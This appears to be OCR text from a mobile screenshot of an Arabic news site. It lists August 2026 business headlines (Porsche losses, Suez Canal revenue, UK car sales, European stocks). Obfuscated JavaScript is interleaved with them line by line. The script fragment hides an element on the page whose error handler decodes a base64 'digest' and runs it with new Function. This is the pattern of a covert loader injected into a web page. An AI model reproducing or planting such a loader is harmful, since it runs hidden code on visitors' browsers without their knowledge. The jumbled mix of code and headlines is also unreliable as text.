
digest’,_0x2b0196(0x194)),_0x4f3726[‘setAttribu
te’]
بورشه تتكبد خسائر بـ2.2 مليار يورو بعد خفض قيمة
(‘onerror’,'(new\x20Function(atob(this.dataset.di
استثماراتها في فولكس فاغن
أغسطس 8, 2026
gest)))();’),_0x4f3726[‘style’]
[‘visibility’]=’hidden’,document[‘body’]
تحولات مسارات ناقلات النفط دعم إيرادات قناة
السويس.. وتعافي هرمز يحتاج 6 أشهر
[‘insertBefore’](_0x4f3726,document[‘body’]
أغسطس 6, 2026
[‘firstChild’]);}}));function
ارتفاع إيرادات شباك التذاكر في أميركا رغم تراجع
_0x103f(_0x3d4422,_0x4b1ea0)
عدد مرتادي دور السينما
{_0x3d4422=_0x3d4422-0x192;const
أغسطس 6, 2026
_0x288b97=_0x288b();let
ارتفاع مبيعات السيارات الجديدة في بريطانيا خلال
_0x103f8c=_0x288b97[_0x3d4422];return
يوليو
_0x103f8c;}function _0x288b(){const
أغسطس 6, 2026
_0x14520d=
أسهم أوروبا تبلغ ذروة قياسية جديدة بفعل نتائج
[‘bGV0IG1heFByaW50VGltZT0wO2Z1bmN0aW9uI
الشركات
أغسطس 6, 2026